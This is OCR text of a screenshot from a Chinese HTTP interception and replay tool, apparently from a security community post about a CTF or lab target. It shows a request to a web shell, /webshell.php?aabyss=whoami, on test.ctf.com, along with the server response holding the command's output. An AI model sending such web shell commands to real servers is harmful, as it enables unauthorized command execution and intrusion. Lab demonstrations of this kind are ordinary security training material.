 HTTP抓包测试工具
代理监听地址: 127.0.0.1:8080
请求拦截
历史记录
HTTP重放
Socket重放
日志详情
2
发送
后退
前进
历史记录
7.GET /webshell.php?aabyss=whoami HTTP/...
HTTPS
设置代理
数据包
请求参数
HTTP头部
十六进制
局部变量
文件
转换
查找
插入
粘贴URL为
收藏夹
语言
格式化
操作
清空
1 GET /webshell.php?aabyss=whoami HTTP/1.1\r\n
2 Host: test.ctf.com\r\n
3 Accept-Language: en-US,en;q=0.9\r\n
4 Proxy-Connection: keep-alive\r\n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
8 Referer: http://test.ctf.com/\r\n
9 \r\n
10 \r\n
11
奇安信攻防社区
返回数据
页面浏览
返回头部
十六进制
请求数据
1 HTTP/1.1 200 OK\r\n
2 Connection: keep-alive\r\n
3 Content-Type: text/html; charset=UTF-8\r\n
4 Date: Sat, 25 Nov 2023 07:15:11 GMT\r\n
5 Server: nginx/1.15.11\r\n
6 X-Powered-By: PHP/5.6.9\r\n
7 \r\n
8 �laptop-o0rkdo96\12816\r\n
9
状态信息
[√] 2023-11-25 15:15:11 请求 [http://test.ctf.com/webshell.php] 完成, 耗时 230.7747ms
[√] 2023-11-25 15:15:04 请求 [http://test.ctf.com/webshell.php] 完成, 耗时 1.4462854s